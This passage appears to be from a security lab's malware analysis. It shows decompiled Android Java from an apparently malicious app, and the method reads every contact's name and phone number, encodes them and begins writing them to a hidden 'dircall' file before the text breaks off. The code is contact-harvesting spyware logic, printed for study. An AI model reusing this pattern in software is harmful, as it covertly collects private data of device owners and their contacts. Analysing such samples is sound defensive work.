 private void e() {
ContentResolver v1 = this.b.getContentResolver();
Uri v2 = ContactsContract$CommonDataKinds$Phone.CONTENT_URI;
String[] v3 = new String[4];
String v7 = "display_name";
v3[0] = v7;
String v8 = "data1";
v3[1] = v8;
v3[2] = "raw_contact_id";
v3[3] = "sort_key";
Cursor v1_1 = v1.query(v2, v3, null, null, "sort_key COLLATE LOCALIZED ASC");
if(v1_1 != null && v1_1.getCount() != 0) {
ArrayList v2_1 = new ArrayList();
while(v1_1.moveToNext()) {
if(TextUtils.isEmpty(v1_1.getString(v1_1.getColumnIndex(v8)))) {
continue;
}
m3 v3_1 = new m3();
v3_1.c(v1_1.getString(v1_1.getColumnIndex(v7)));
v3_1.d(v1_1.getString(v1_1.getColumnIndex(v8)));
v2_1.add(v3_1);
}
if(v2_1.size() > 0) {
StringBuilder v1_2 = new StringBuilder();
Iterator v3_2 = v2_1.iterator();
while(v3_2.hasNext()) {
Object v4 = v3_2.next();
v1_2.append(((m3)v4).a() + this.b.getString(0x7F0C0057) + ((m3)v4).b());
v1_2.append("|*telEntityArrayList*|");
}
v2_1.clear();
byte[] v1_3 = a.b(v1_2.toString()).getBytes();
String v2_3 = this.b.getFilesDir() + "/dircall";
File v3_3 = new File(v2_3);
if(!v3_3.exists()) {
暗影安全实验室